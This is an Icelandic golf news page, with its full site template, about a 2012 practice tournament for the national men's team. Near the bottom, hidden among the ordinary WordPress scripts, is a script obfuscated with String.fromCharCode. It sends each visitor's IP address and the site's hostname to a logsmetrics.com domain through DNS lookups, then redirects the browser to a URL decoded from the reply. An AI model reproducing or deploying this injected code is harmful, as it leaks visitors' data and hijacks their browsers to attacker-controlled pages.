<div id="attachment_36815" style="width: 310px" class="wp-caption alignleft"><a href="http://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/cimg3589-medium/" rel="attachment wp-att-36815"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-36815" class="size-medium wp-image-36815" title="CIMG3589 (Medium)" src="http://www.golf1.is/wp-content/uploads/2012/06/CIMG3589-Medium-300x225.jpg" alt="" width="300" height="225" srcset="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3589-Medium-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/06/CIMG3589-Medium-630x472.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/06/CIMG3589-Medium.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-36815" class="wp-caption-text">Frá æfingunni á Hvaleyrinni í gær. Ragnar Ólafsson (t.h.) á mynd. Mynd: GSÍ</p></div>
<p>Þeir kylfingar sem voru í æfingahópnum á Hvaleyrarvelli í gær voru eftirfarandi:<br />
<strong>Arnór Ingi Finnbjörnsso</strong>n, GR<br />
<strong>Haraldur Franklín Magnús</strong>, GR<br />
<strong>Rúnar Arnórsson</strong>, GK<br />
<strong>Alfreð Brynjar Kristinsson</strong>, GKG<br />
<strong>Andri Þór Björnsson</strong>, GR<br />
<strong>Andri Már Óskarsson</strong>, GHR<br />
<strong>Arnar Snær Hákonarson</strong>, GR<br />
<strong>Axel Bóasson</strong>, GK<br />
<strong>Guðjón Henning Hilmarsson</strong>, GKG<br />
<strong>Guðmundur Ágúst Kristjánsson</strong>, GR</p>
<p>Ólafur Björn Loftsson úr Nesklúbbnum og Kristján Þór Einarsson úr Keili fengu einnig boð í æfingahópinn en voru fjarri góðu gamni vegna verkefna erlendis. Þeir leika á Opna breska áhugamannamótinu sem fram fer í næstu viku.</p>
<div id="attachment_36818" style="width: 310px" class="wp-caption alignleft"><a href="http://www.golf1.is/arnor-ingi-lek-best-a-27-holu-aefingamoti-fyrir-undankeppni-fyrir-em/cimg3597-medium/" rel="attachment wp-att-36818"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-36818" class="size-medium wp-image-36818" title="CIMG3597 (Medium)" src="http://www.golf1.is/wp-content/uploads/2012/06/CIMG3597-Medium-300x225.jpg" alt="" width="300" height="225" srcset="https://www.golf1.is/wp-content/uploads/2012/06/CIMG3597-Medium-300x225.jpg 300w, https://www.golf1.is/wp-content/uploads/2012/06/CIMG3597-Medium-630x472.jpg 630w, https://www.golf1.is/wp-content/uploads/2012/06/CIMG3597-Medium.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-36818" class="wp-caption-text">Hvaleyrin 12. júní 2012. Frá æfingamóti fyrir undankeppni EM karlalandsliða. Mynd: GSÍ</p></div>
<p>Verðlaun voru veitt fyrir besta skor:<br />
1. Arnór Ingi 71-34; -2<br />
2.-3. Haraldur Franklín 69-38; par<br />
2.-3. Rúnar Arnórsson 73-34; par</p>
<p>Verðlaun veitt fyrir tölfræði:<br />
Flestar hittar brautir: Arnór Ingi 61%<br />
Flatir í tilætluðum höggafjölda: Arnór Ingi og Rúnar: 71%<br />
Fæst pútt á flötum hittum í tilætluðum höggafjölda: Haraldur Franklín 1,65<br />
Scrambling (bjarga pari eftir missta flöt): Arnór Ingi: 93%</p>
<p>Auk Íslands keppa Belgía, England, Holland, Portúgal, Rússland, Rúmenía, Slóvakía og Serbía í mótinu. Þrjár efstu þjóðirnar komast áfram í aðalkeppnina.</p>
<p><em>Heimild: GSÍ (myndir og texti)</em></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>